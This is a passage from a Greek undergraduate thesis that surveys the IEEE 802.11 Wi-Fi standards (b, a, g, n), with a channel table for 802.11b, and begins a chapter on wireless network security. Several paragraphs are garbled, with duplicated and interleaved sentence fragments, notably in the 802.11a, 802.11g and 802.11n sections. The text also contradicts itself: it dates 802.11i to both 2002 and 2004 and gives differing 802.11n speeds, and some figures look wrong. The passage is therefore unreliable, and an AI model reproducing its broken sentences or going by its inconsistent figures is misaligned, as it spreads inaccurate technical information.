Τέλος στο Παράρτηµα Α περιέχεται όλος ο κώδικα της εφαρµογής που δηµιουργήθηκε για την συγκεκριµένη πτυχιακή εργασία. Ο κώδικας περιλαµβάνεται στη συγκεκριµένη πτυχιακή εργασία για την καλύτερη κατανόηση της εφαρµογής από τον αναγνώστη και τη χρησιµοποίηση µέρος αυτού στη δηµιουργία κάποιας άλλης εφαρµογής.

# Κεφάλαιο **2**<sup>ο</sup> Ασύρµατα δίκτυα

## **2.1** Εισαγωγή

Η γενική ονοµασία της IEEE για τα πρότυπα των δικτύων είναι "802" π.χ. ΙΕΕΕ 802.3 για το Ethernet. Η οικογένεια προτύπων "11" αφορά τα τοπικά ασύρµατα δίκτυα. Τα 802.11 πρότυπα τοπικής ασύρµατης δικτύωσης ή Wi-Fi αναπτύχθηκαν από την οµάδα εργασίας 11 της IEEE.

H 802.11 οικογένεια περιλαµβάνει σήµερα έξι over-the-air τεχνικές διαµόρφωσης που χρησιµοποιούν τα ίδια πρωτόκολλα του layer 2. Οι πιο γνωστές τεχνικές είναι αυτές που ορίζονται από τα a, b, g, n και αποτελούν τροποποιήσεις του αρχικού προτύπου. Μηχανισµός ασφαλείας δεν υπήρχε εξαρχής αλλά προστέθηκε αργότερα, το 2002, µέσω της τροπολογίας 802.11i. Άλλα πρότυπα της οικογενείας (c-f, h-j) αποτελούν ενίσχυση των υπηρεσιών και επεκτάσεις ή διορθώσεις προηγούµενων 802.11 προδιαγραφών. Το 802.11b ήταν το πρώτο ευρέως αποδεκτό πρότυπο ασύρµατης δικτύωσης και ακολούθησαν το 802.11a, το 802.11g και το 802.11n (Πίνακας 2.1).

Τα πρότυπα 802.11b και 80211g χρησιµοποιούν την απροστάτευτη ζώνη συχνοτήτων των 2.4 GHz. Το πρότυπο 802.11a χρησιµοποιεί τη ζώνη συχνοτήτων των 5GHz και το πρότυπο 802.11n µπορεί να λειτουργήσει τόσο στη ζώνη συχνοτήτων των 2.4GHz όσο και στη ζώνη συχνοτήτων των 5GHz. Λειτουργώντας στην άναρχη ζώνη συχνοτήτων των 2.4 GHz ο εξοπλισµός που βασίζεται στα πρότυπα 802.11b, 802.11g και 802.11n υποφέρει από παρεµβολές συσκευών που λειτουργούν στην ίδια συχνότητα όπως φούρνους µικροκυµάτων, ασύρµατα τηλέφωνα και συσκευές Bluetooth.

Πτυχιακή εργασία του φοιτητή Μαραγκού Παύλου



**Πίνακας 2.1** Χαρακτηριστικά των προτύπων 802.11x [1]

## **2.2** Πρότυπα

Η αρχική έκδοση του προτύπου IEEE 802.11 κυκλοφόρησε το 1997 και καθόριζε δύο ταχύτητες δεδοµένων 1 και 2 Megabits ανά δευτερόλεπτο (Mbit/s). Η µετάδοση γινόταν είτε µέσω υπέρυθρων (IR) είτε µέσω της ζώνης συχνοτήτων των 2.4 GHz. Η χρήση υπερύθρων παραµένει µέρος του προτύπου χωρίς όµως καµία πραγµατική υλοποίηση.

Το αρχικό πρότυπο έκανε χρήση της µεθόδου Carrier Sense Multiple Access µε Αποφυγή Σύγκρουσης (CSMA / CA) ως µέθοδο πρόσβασης, όπως άλλωστε και το πρωτόκολλο Ethernet. Η µέγιστη χωρητικότητα του καναλιού περιορίζεται περίπου στο 65% µετά τη διόρθωση σφαλµάτων και την αντιµετώπιση των λαθών που εµφανίζονται. Μια αδυναµία αυτής της πρώτης έκδοσης του προτύπου ήταν ότι προσέφερε τόσες πολλές επιλογές µε αποτέλεσµα να χάνεται η διαλειτουργικότητα στο τέλος. Έτσι διαφάνηκε η ανάγκη δηµιουργίας ενός πιο απλού προτύπου που θα προσέφερε στους διάφορους προµηθευτές υλικού την ευελιξία να διαφοροποιήσουν τα προϊόντα τους για να προστεθεί τελικά στην οικογένεια των 802.11 προτύπων το 802.11b το οποίο προσέφερε και αναγνώριση από τον κόσµο. [2]

### **2.2.1 802.11b**

Το IEEE 802.11b επικυρώθηκε το 1999 και αποτελεί τροποποίηση του αρχικού προτύπου. Το 802.11b έχει µέγιστο ρυθµό δεδοµένων τα 11 Mbit/s και βασίζεται στο ίδιο πρωτόκολλο σηµατοδοσίας µε το Ethernet. Λόγω των απαιτήσεων του CSMA / CA πρωτόκολλου η µέγιστη ταχύτητα που µπορεί να πετύχει µια εφαρµογή είναι 5.9 Mbit/s µέσω TCP και 7.1 Mbit/s µέσω UDP. Επίσης, λειτουργεί στην απροστάτευτη ζώνη συχνοτήτων των 2.4 GHz και διαθέτει µόνο 3 µη επικαλυπτόµενα κανάλια (Πίνακας 2.2).

Προϊόντα βασιζόµενα στο 802.11b έκαναν την εµφάνιση τους στην αγορά πολύ γρήγορα, αφού το 802.11b αποτελεί µια επέκταση της τεχνικής διαµόρφωσης DSSS που ορίζεται στο αρχικό πρότυπο. Ως εκ τούτου τα προϊόντα που ήδη κυκλοφορούσαν ήταν εύκολο να αναβαθµιστούν ώστε να υποστηρίζουν και το 802.11b πρότυπο. Η σηµαντική αύξηση στην απόδοση του 802.11b ( σε σχέση µε το αρχικό πρότυπο 802.11) σε συνδυασµό µε την µείωση τιµών οδήγησε στην γρήγορη αποδοχή του και την οριστικοποίηση του ως πρότυπο της τεχνολογίας του ασύρµατου LAN.

Οι 802.11b κάρτες δικτύου µπορούν να λειτουργήσουν στα 11 Mb/s αλλά θα πέφτουν στα 5.5Mb/s, 2Mb/s και 1Mb/s ανάλογα µε την ποιότητα του σήµατος. Επεκτάσεις έχουν προστεθεί στο 802.11b πρότυπο για να αυξηθεί η ταχύτητα στα 22, 33 και 44 Mb/s αλλά αυτές οι επεκτάσεις δηµιουργήθηκαν από ιδιώτες και εταιρίες και δεν έχουν εγκριθεί από την ΙΕΕΕ. Πολλές εταιρίες ονοµάζουν αυτές της επεκτάσεις – βελτιώσεις 802.11b+. Όλες αυτές οι επεκτάσεις σταµάτησαν να χρησιµοποιούνται µε την έλευση του προτύπου 802.11g.

Η πρώτη ευρεία εµπορική χρήση του πρότυπου 802.11b για δικτύωση έγινε από την Apple Computer µε την ονοµασία Airport. [3]

Πτυχιακή εργασία του φοιτητή Μαραγκού Παύλου

| Κανάλι         | Κεντρική συχνότητα | Εύρος καναλιού  | Επικαλυπτόμενα κανάλια |
|----------------|--------------------|-----------------|------------------------|
| 1              | 2.412 GHz          | 2.401-2.423 GHz | 2                      |
| $\overline{2}$ | 2.417 GHz          | 2.406-2.428 GHz | 1,3                    |
| 3              | 2.422 GHz          | 2.411-2.433 GHz | 2,4                    |
| $\overline{4}$ | 2.427 GHz          | 2.416-2.438 GHz | 3,5                    |
| 5              | 2.432 GHz          | 2.421-2.443 GHz | 4,6                    |
| 6              | 2.437 GHz          | 2.426-2.448 GHz | 5,7                    |
| $\overline{7}$ | 2.442 GHz          | 2.431-2.453 GHz | 6, 8                   |
| 8              | 2.447 GHz          | 2.436-2.458 GHz | 7,9                    |
| 9              | 2.452 GHz          | 2.441-2.463 GHz | 8,10                   |
| 10             | 2.457 GHz          | 2.446-2.468 GHz | 9,11                   |
| 11             | 2.462 GHz          | 2.451-2.473 GHz | 10,12                  |
| 12             | 2.467 GHz          | 2.456-2.478 GHz | 11,13                  |
| 13             | 2.472 GHz          | 2.461-2.483 GHz | 12                     |
| 14             | 2.484 GHz          | 2.473-2.495 GHz |                        |

Πίνακας **2.2** Στοιχεία καναλιών Στοιχεία του προτύπου 802.11b [4]

#### **2.2.2 802.11a**

Η 802.11a τροποποίηση του αρχικού προτύπου επικυρώθηκε το 1999. Το πρότυπο 802.11a χρησιμοποιεί το ίδιο πρωτόκολλο με το αρχικό πρότυπο, τη ζώνη συχνοτήτων των 5 GHz και το 52-subcarrier OFDM (Orthogonal Frequency Division Multiplexing) για να πετύχει ρυθμό δεδομένων της τάξης των 54 Mb/s. Σε πραγματικές συνθήκες τα θεωρητικά 54 Mb/s αντιστοιχούν σε 24 Mb/s. Ο ρυθμός αποστολής και λήψης των δεδομένων μειώνεται σε 48, 36, 34, 18, 12, 9 και 6 Mb/s ανάλογα με την ποιότητα του σήματος. Το πρότυπο 802.11a δεν μπορεί να λειτουργήσει μαζί με το πρότυπο 802.11b εκτός αν χρησιμοποιήσουμε εξοπλισμό που υλοποιεί ανεξάρτητα τα δύο πρότυπα.

Δεδομένου ότι η ζώνη συχνοτήτων των 2.4 GHz χρησιμοποιείται ευρέως από πολλούς χρήστες και συσκευές, η μετακίνηση στην ζώνη συχνοτήτων των 5 GHz δίνει στο πρότυπο 802.11a το πλεονέκτημα των λιγότερων παρεμβολών. Η χρήση όμως της ζώνης συχνοτήτων των 5 GHz περιορίζει την χρήση του 802.11a προτύπου μόνο σε σημεία που έχουν οπτική επαφή, έτσι πρέπει να χρησιµοποιηθούν περισσότερα σηµεία πρόσβασης Ε χρησιµοποιηθούν περισσότερα σηµεία πρόσβασης. Επιπρόσθετα πιπρόσθετα λόγω αυτού του περιορισµού η διείσδυση του σήµατος µέσα από τοίχους και άλλα εµπόδια είναι περιορισµού η διείσδυση του σήµατος µέσα από τοίχους και άλλα εµπόδια πολύ µειωµένη σε σύγκριση µε το πρότυπο πολύ µειωµένη σε σύγκριση µε το 802.11b.

Ως αποτέλεσµα της παγκόσµιας συνδιάσκεψης ραδιοεπικοινωνιών το 2003 κατέστη ευκολότερη η χρησιµοποίηση αυτού του προτύπου σε όλο τον κόσµο µε εύρος ζώνης καναλιού τα 255MHz. Το IEEE 802.11a έχει εγκριθεί στις Ηνωµένες Πολιτείες και στην Ιαπωνία, αλλά σε άλλες περιοχές όπως στην Ευρωπαϊκή Ένωση υπήρξαν καθυστερήσεις. Οι Ευρωπαϊκές ρυθµιστικές αρχές εξέτασαν το ενδεχόµενο της χρήσης του ευρωπαϊκού προτύπου HIPERLAN, αλλά στα µέσα του 2002 αποφάσισαν τελικά τη χρησιµοποίηση του 802.11a και στην Ευρώπη.

Τα πρώτα 802.11a προϊόντα έκαναν την εµφάνιση τους στην αγορά το 2001 αλλά το πρότυπο αυτό δεν έγινε γνωστό, καθώς το 802.11b είχε ήδη υιοθετηθεί ευρέως. Οι αρχικές εφαρµογές του IEEE 802.11a ήταν λίγες λόγω της µικρής εµβέλειας. Οι κατασκευαστές εξοπλισµού 802.11a ανταποκρίθηκαν στην έλλειψη εµπορικής επιτυχίας µε τη βελτίωση του προτύπου και τη δηµιουργία εξοπλισµού που µπορούσε να χρησιµοποιήσει περισσότερα από ένα 802.11 πρότυπα. [5]

#### **2.2.3 802.11g**

Στις 12 Ιουνίου του 2003, µια ακόµα τροποποίηση του αρχικού προτύπου έκανε την εµφάνιση της, το 802.11g. Χρησιµοποιούσε όπως και το 802.11b τη ζώνη συχνοτήτων των 2.4 GHz µε εύρος καναλιού τα 83,5 MHz και µπορούσε να προσφέρει θεωρητικές ταχύτητες της τάξης των 54 Mb/s, ή στην πραγµατικότητα 24,7 Mb/s, όπως και το πρότυπο 802.11a. Το πρότυπο 802.11g είναι πλήρως συµβατό µε το 802.11b και χρησιµοποιεί τις ίδιες ακριβώς συχνότητες, παρόλα αυτά, σε παλιά δίκτυα η παρουσία ενός 802.11b κόµβου µειώνει σηµαντικά την ταχύτητα ενός 802.11g δικτύου.

Το πρότυπο 802.11g υιοθετήθηκε από τους καταναλωτές τον Ιανουάριου του 2003, πολύ πριν την επικύρωση του από την ΙΕΕΕ. Οι εταιρικοί χρήστες καθυστέρησαν στην υιοθέτηση του καθώς η Cisco και άλλοι µεγάλοι κατασκευαστές εξοπλισµού περίµεναν µέχρι την τελική επικύρωση. Μέχρι το καλοκαίρι του 2003 ακολούθησε ένας αναβρασµός. Τα περισσότερα dual-mode 802.11a/b προϊόντα εξελίχθηκαν σε tri-mode υποστηρίζοντας a, b, g σε µια µόνο συσκευή

Αν και το 802.11g πρότυπο υποσχέθηκε υψηλότερες επιδόσεις και ταχύτητες, τα πραγματικά αποτελέσματα μετριάσθηκαν από μια σειρά παραγόντων:

- Προβλήµατα από συσκευές συµβατές µόνο µε το Προβλήµατα από συσκευές συµβατές µόνο µε 802.11 802.11b πρότυπο
- Παρεμβολές από μικροκυμάτων κτλ ) Παρεμβολές από διάφορες συσκευές (Bluetooth, Φούρνοι
- Περιορισμένα κανάλια ( Μόνο 3 κανάλια μη επικαλυπτόμενα όπως<br>και στο 802.11b ) (Πίνακας 2.3, Σχήμα 2.1) και στο 802.11
- Υψηλότερες ταχύτητες, μεγαλύτερη ευαισθησία σε παρεμβολές

• Υψηλότερες ταχύτητες, μεγαλύτερη ευαισθησία σε παρεμβολές<br>Όλα τα παραπάνω είχαν σαν αποτέλεσμα μια 802.11g συσκευή να μειώνει τον ρυθµό µετάδοσης δεδοµένων Η µετάβαση σε ρυθµό µετάδοσης δεδοµένων. Η µετάβαση σε dual-mode/tri tri-mode προϊόντα προσέφερε, εκτός από οικονομία και την καλύτερη δυνατή απόδοση σε συγκεκριµένα περιβάλλοντα συγκεκριµένα .

Ένα νέο χαρακτηριστικό με την ονομασία "Super G" έχει πλέον ενσωµατωθεί σε αρκετά σε access points. Αυτό το χαρακτηριστικό µπορεί να Αυτό το χαρακτηριστικό µπορεί ενισχύσει τις ταχύτητες δικτύου έως 108 Mb/s με τη χρήση περισσότερων καναλιών. Αυτήν η δυνατότητα μπορεί να επηρεάσει άλλα δίκτυα και να μην υποστηρίζεται από όλες τις υποστηρίζεται από b/g κάρτες – πελάτη.

Ο πρώτος µεγάλος κατασκευαστής που χρησιµοποίησε το Ο πρώτος µεγάλος κατασκευαστής που χρησιµοποίησε 802.11g ήταν η Apple υπό την εμπορική ονομασία AirPort Extreme. Η Cisco ακολούθησε μέσω της θυγατρικής της Linksys, προσφέροντας δικά της ασύρματα προϊόντα με την ονοµασία Aironet. [6]



**Πίνακας 2.3** Στοιχεία καναλιών του προτύπου 802.11g [7]



Σχήµα **2.1** Επικάλυψη καναλιών στο πρότυπο 802.11g [7]

#### **2.2.4 802.11n**

Τον Ιανουάριο του 2004 η IEEE ανακοίνωσε ότι είχε συσταθεί μια νέα 802.11 οµάδα εργασίας για να αναπτύξει µια νέα τροπολογία του οµάδα εργασίας για να αναπτύξει µια νέα τροπολογία 802.11 προτύπου για τοπικά ασύρματα δίκτυα. Οι πραγματικές ταχύτητες του προτύπου για τοπικά ασύρματα δίκτυα. Οι πραγματικές ταχύτητες του<br>συγκεκριμένου προτύπου θα είναι 100 Mb/s καθιστώντας τη συγκεκριμένη συγκεκριμένου προτύπου θα είναι 100 Mb/s καθιστώντας τη συγκεκριμένη<br>τεχνολογία 4-5 φορές πιο γρήγορη από τα πρότυπα 802.11a και 802.11g (Σχήμα 2.2) και 20 φορές πιο γρήγορη από το 802.11b. Οι ταχύτητες αυτές επιτυγχάνονται με τη χρήση της τεχνολογίας MIMO (Multiple Input – Multiple Output). Παρουσιάζει ακόμα σχεδόν διπλάσια εμβέλεια λειτουργίας από το 802.11g (Σχήμα 2.3).

Η τεχνολογία ΜΙΜΟ χρησιμοποιεί πολλαπλές κεραίες ώστε να αποστείλει περισσότερα δεδομένα από ότι μια και μόνο κεραία μπορεί. Απαιτεί ξεχωριστή αλυσίδα συχνοτήτων και µετατροπέα αναλογικού σήµατος σε ψηφιακό γι αλυσίδα συχνοτήτων και µετατροπέα αναλογικού σήµατος σε ψηφιακό για κάθε κεραία το οποίο μεταφράζεται σε επιπλέον κόστος.

Το εύρος του καναλιού είναι στα Το εύρος του καναλιού είναι 40 MHz διπλάσιο από ότι ήταν στα διπλάσιο από ότι ήταν προηγούμενα 802.11 πρότυπα ( 20 MHz ). Έχει επικρατήσει η λειτουργία του στη ζώνη συχνοτήτων των 2.4 GHz αν και μπορεί να λειτουργήσει και στη ζώνη συχνοτήτων των 5 GHz. [ . [8]



**Σχήμα 2.2** Διαφορές ταχύτητας πρωτοκόλλων [9]



Σχήµα **2.3** ∆ιαφορά εµβέλειας ∆ιαφορά 802.11g – 802.11n [10]

## **2.3** Επίλογος

Η εξέλιξη των ασύρµατων δικτύων άρχισε το 1997 µε την παρουσίαση του προτύπου 802.11. Συνεχίστηκε το 1999 µε την παρουσίαση των προτύπων 802.11a και 802.11b, το πρώτο µε ζώνη συχνοτήτων λειτουργίας τα 5 GHz και το δεύτερο µε ζώνη συχνοτήτων λειτουργίας τα 2.4 GHz. Αν και η ζώνη λειτουργίας των 2.4 GHz είχε πολλές αδυναµίες ( παρεµβολές από διάφορες συσκευές, επικάλυψη καναλιών ) επικράτησε και ενισχύθηκε µε την παρουσίαση του 802.11g προτύπου, ενός πρότυπου που έχει κυριαρχήσει στην αγορά αυτήν τη στιγµή, καθώς προσφέρει βελτιωµένο ρυθµό µετάδοσης ( θεωρητικά έως 54 Mb/s ) και εµβέλεια λειτουργίας ( θεωρητικά έως 140 µέτρα ). Τέλος, τα ασύρµατα δίκτυα άρχισαν να ανταγωνίζονται τα ενσύρµατα µε την κυκλοφορία του προτύπου 802.11n, ενός πρότυπου επανάσταση στον χώρο των ασύρµατων δικτύων, καθώς προσφέρει θεωρητικές ταχύτητες έως 150 Mb/s και εµβέλεια έως 250 µέτρα. Καθώς όµως τα ασύρµατα δίκτυα άρχισαν να γίνονται όλο και πιο γνωστά και να χρησιµοποιούνται ευρέως, φάνηκε η µεγάλη τους αδυναµία, η έλλειψη ασφάλειας. Έτσι στις 24 Ιουνίου του 2004, η ΙΕΕΕ κυκλοφόρησε ακόµα µια τροποποίηση του προτύπου 802.11, την 802.11i. Το πρότυπο αυτό καθορίζει τους µηχανισµούς ασφαλείας στα ασύρµατα δίκτυα και θα αναλυθεί εκτενώς στο επόµενο κεφάλαιο. (Σχήµα 2.4)[11]



Σχήµα **2.4** Εξέλιξη µηχανισµών ασφαλείας στο IEEE 802.11i

## Κεφάλαιο **3**<sup>ο</sup> Ασφάλεια Ασύρµατων ∆ικτύων

#### **3.1** Εισαγωγή

Για πολλά χρόνια τα ασύρµατα δίκτυα αποτελούσαν µια ενδιαφέρουσα τεχνολογία χωρίς όµως, να έχουν πρωτεύοντα ρόλο. Σήµερα πια, απλοί άνθρωποι και επιχειρήσεις έχουν κατανοήσει τα πλεονεκτήµατα της τεχνολογίας αυτής.

Υπάρχουν δύο ήδη χρηστών: Οι εταιρικοί και οι οικιακοί. Οι εταιρίες χρησιµοποιούν ασύρµατα δίκτυα για γρηγορότερη ανάπτυξη, µείωση του κόστους και παροχή περισσότερης ευελιξίας στους εργαζόµενους. Οι απλοί χρήστες θέλουν να αποφύγουν την χρήση καλωδίων και να εκµεταλλευτούν την ευελιξία που αυτό τους προσφέρει.

